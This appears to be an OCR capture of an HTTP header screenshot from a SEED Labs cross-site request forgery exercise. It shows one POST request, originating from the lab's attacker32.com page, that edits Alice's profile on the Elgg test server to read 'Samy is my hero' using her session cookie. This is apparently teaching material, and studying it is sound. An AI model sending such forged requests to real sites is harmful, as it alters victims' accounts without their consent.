 Extension: (HTTP Header Live) - HTTP Header Live Sub — Mozilla Firefox
POST http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://www.attacker32.com
Connection: keep-alive
Referer: http://www.attacker32.com/
Cookie: Elgg=v8fae7qdkqsvjr7rqbkh6asfss
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Samy is my hero&accesslevel[briefdescription]=2&guid=56